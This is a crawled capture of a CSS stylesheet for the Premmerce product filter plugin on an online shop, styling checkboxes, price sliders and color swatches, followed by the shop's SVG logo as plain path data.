    animation: premmerce-filter-spin 0.5s linear infinite;
}


@keyframes premmerce-filter-spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.filter {

}

.filter .disabled {
    cursor: default;
}

.filter__item {
    margin: 30px 0;
}

.filter__header {
    display: table;
    width: 100%;
}

.filter__header[data-filter-drop-handle] {
    cursor: pointer;
}

.filter__title {
    display: table-cell;
    vertical-align: middle;
}

.filter__handle {
    position: relative;
    display: table-cell;
    width: 20px;
    text-align: right;
    vertical-align: middle;
    cursor: pointer;
}

.filter__handle-ico {
    position: relative;
    height: 100%;
    width: 14px;
    display: block;
    fill: #333333;
    color: #333333;
}

.filter__handle-ico svg {
    margin: auto;
}

.filter__handle-ico--plus {
    height: 14px;
}

/*slider attributes */

.filter__slider-form {
    margin: 0;
}

.filter__slider-control-group {
    margin: 0 -15px 15px -15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.filter__slider-control-column {
    padding: 0 15px;
    width: 50%;
}

.filter__slider-control {
    width: 100%;
    text-align: center;
}

.filter__handle-ico--minus {
    height: 14px;
}

.filter__inner {
    margin-top: .8em;
}

.filter__inner::after {
    content: "";
    clear: both;
    display: table;
}

.filter__inner--js-hidden {
    display: none;
}

.filter__inner--scroll {
    max-height: 180px;
    overflow-y: auto;
    padding-right: 5px;
}

.filter__properties-list {
    margin: 0;
    list-style: none;
}

.filter__properties-item:not(:last-child) {
    margin-bottom: 3px;
}

.filter__scroll {
    width: 100%;
    max-width: 100%;
}

.filter__checkgroup {
    display: table;
}

.filter__checkgroup-check,
.filter__checkgroup-body,
.filter__checkgroup-title,
.filter__checkgroup-count,
.filter__checkgroup-aside {
    display: table-cell;
    vertical-align: top;
}


.filter__checkgroup-control {
    width: initial!important;
    height: initial!important;
    margin: initial !important;
}

/* start move to separated file and configure*/

.filter__checkgroup-control[type='radio'] + .filter__checkgroup-check:before,
.filter__checkgroup-control[type='radio'] + .filter__checkgroup-check {
    border-radius: 50%;
}

.filter__checkgroup-control[disabled] + .filter__checkgroup-check + .filter__checkgroup-title,
.filter__checkgroup-control[disabled] + .filter__checkgroup-check {
    cursor: not-allowed;
    opacity: 0.7;
}

.filter__checkgroup-control[type='checkbox'] + .filter__checkgroup-check {

}

.filter__checkgroup-control[type='radio']:checked + .filter__checkgroup-check:before,
.filter__checkgroup-control[type='checkbox']:checked + .filter__checkgroup-check:before {
    opacity: 1;
}

.filter__checkgroup-control:checked + .filter__checkgroup-check {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.filter__checkgroup-check {
    display: none!important;
    background: #fff;
    border: 1px solid #6d6d6d;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    width: 16px!important;
    height: 16px!important;
    position: relative;
    cursor: pointer;
    flex-shrink: 0;
}

.filter__checkgroup-check:before {
    opacity: 0;
    content: '';
    background: #6d6d6d;
    -webkit-transition: .05s ease-in-out;
    -o-transition: .05s ease-in-out;
    transition: .05s ease-in-out;
    width: 10px;
    height: 10px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

/* /end move to separated file and configure*/

.filter__checkgroup-title {
    padding-right: 4px;
    padding-left: 4px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    margin: 0;
}

.filter__checkgroup-count {
    /*//color: var(--base-font-color-secondary);*/
    font-size: 0.9em;
    position: relative;
    top: 2px;
    display: flex;
}

.filter__checkgroup-count::before {
    content: '(';
    display: inline;
}
.filter__checkgroup-count::after {
    content: ')';
    display: inline;
}

.filter__checkgroup-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    text-decoration: none;
}

.filter__range-field {
    padding-bottom: 15px;
}

.filter__range-slider {

}

.filter__price-form {
    margin: 0;
}

.filter__price-control-group {
    margin: 0 -15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 15px;
}

.filter__price-control-column {
    padding: 0 15px;
    width: 50%;
}

.filter__price-control {
    width: 100%;
    text-align: center;
}

.filter__icon-minus,
.filter__icon-plus {
    width: 20px;
    height: 20px;
    position: relative;
}

.filter__icon-minus:before,
.filter__icon-plus:before,
.filter__icon-plus:after {
    background: #000;
    position: absolute;
    content: '';
}

.filter__icon-plus {

}

.filter__icon-minus:before,
.filter__icon-plus:before {
    height: 3px;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.filter__icon-plus:after {
    width: 3px;
    height: 100%;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

/* range-slider style */
.pc-range-slider__wrapper {
    position: relative;
    height: 20px;
    overflow: hidden;
}

.pc-range-slider__control {
    background: #fff;
    border: 1px solid #c7c7c7;
    height: 4px;
    margin-top: 8px;
}

.pc-range-slider__control .ui-slider-handle {
    display: block;
    width: 8px!important;
    height: 20px!important;
    background: #000;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
    position: absolute;
    top: 0;
}

.pc-range-slider__control .ui-slider-handle:after,
.pc-range-slider__control .ui-slider-handle:before {
    display: none!important;
}

.pc-range-slider__control .ui-slider-handle:focus {
    outline: 0;
}

.pc-range-slider__control .ui-slider-handle:last-of-type {
    margin-left: -8px!important;
}

.pc-range-slider__control .ui-slider-range {
    position: absolute;
    top: 50% !important;
    margin-top: -2.5px;
    height: 5px!important;
    background: #999;
}

/* Active filters */
.pc-active-filter {
}

.pc-active-filter__list {
}

.pc-active-filter__list-item {
    margin-bottom: 5px;
}

.pc-active-filter__item-link {
    text-decoration: none !important;
    color: #333;
    font-weight: 400;

}

.pc-active-filter__item-link:hover {
    text-decoration: underline !important;
}

.pc-active-filter__item-link:after {
    display: table;
    content: '';
    clear: both;
}

.pc-active-filter__item-delete {
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 12px;
    border: 1px solid #6d6d6d;
    float: right;
    color: #6d6d6d;
    font-weight: bold;
}

/* helpers */
.hidden {
    display: none;
}

.filter__colors-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -10px -5px 0;
}

.filter__colors-box .filter__checkgroup-control {
    display: none!important;
}

.filter__colors-item {
    padding: 10px 5px 0;
    border-radius: 1px;
}

.filter__checkgroup-control:checked + .filter__color-button,
.filter__checkgroup-control:not([disabled]) + .filter__color-button:hover {
    outline: 1px solid #dcdcdc;
}

.filter__checkgroup-control[disabled] + .filter__color-button {
    cursor: not-allowed;
}

/* Remove storefront default label style*/
.filter input[type=checkbox] + label {
    margin: 0;
}

.filter__color-button {
    display: block !important;
    border: 3px solid #fff;
    -webkit-box-shadow: inset 0 0 0 1px #dcdcdc;
    box-shadow: inset 0 0 0 1px #dcdcdc;
    cursor: pointer;
    text-align: center;
    font-size: 14px;
    position: relative;
    width: 36px !important;
    height: 36px !important;;
    background: linear-gradient(to bottom, rgba(255, 255, 255, .3), rgba(255, 255, 255, 0));
}

.filter__image-button {
    background-size: cover;
    background-repeat: no-repeat;
}

.filter__checkgroup-control:checked + .filter__color-button:before {
    content: '✓';
    position: absolute;
    display: block;
    color: #fff;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.filter__labels-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: -10px;
    margin-left: -10px;
}

.filter__labels-box .filter__checkgroup-control {
    display: none!important;
}

.filter__label-item {
    margin-top: 10px;
    margin-left: 10px;
}

.filter__label-button {
    display: block;
    border: 1px solid #dcdcdc;
    font-size: 13px;
    font-weight: bold;
    background-color: #fff;
    padding: 5px 12px;
    cursor: pointer;
    margin: 0;
}

.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #000;
    border-color: #000;
}

.filter__checkgroup-control[disabled] + .filter__label-button {
    cursor: not-allowed;
    opacity: 0.7;
}

.filter__checkgroup-control:not([disabled]):not(:checked) + .filter__label-button:hover {
    background-color: #f6f6f6;
}

/* filter--style-premmerce */

.filter--style-premmerce {
    font-size: 0.9rem;
}

.filter--style-premmerce .filter__item {
    border: 1px solid #c7c7c7;
    margin: 0;
    padding: 15px;
    margin-top: -1px;
}

.filter--style-premmerce .filter__title {
    font-weight: bold;
    color: #333333;
    text-transform: uppercase;
    font-size: 1rem;
}

.filter--style-premmerce .filter__checkgroup-control {
    display: none !important;
}


.filter--style-premmerce .filter__checkgroup-check {
    display: block!important;
}

.filter--style-premmerce .filter__checkgroup-link {
    align-items: flex-start;
}

.filter--style-premmerce .filter__checkgroup-check {
    top: .2em;
}

.filter--style-premmerce .filter__checkgroup-title {
    font-weight: normal;
    font-size: 13px;
}

.filter__checkgroup-inner {
    margin-left: 16px;
    margin-top: 4px;
    margin-bottom: 5px;
}
.filter__checkgroup-inner-expanded {
    display: block;
}

.filter__checkgroup-inner-collapsed {
    display: none;
}

.filter__inner-hierarchy-button {
    float:right;
    margin-left: 10px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 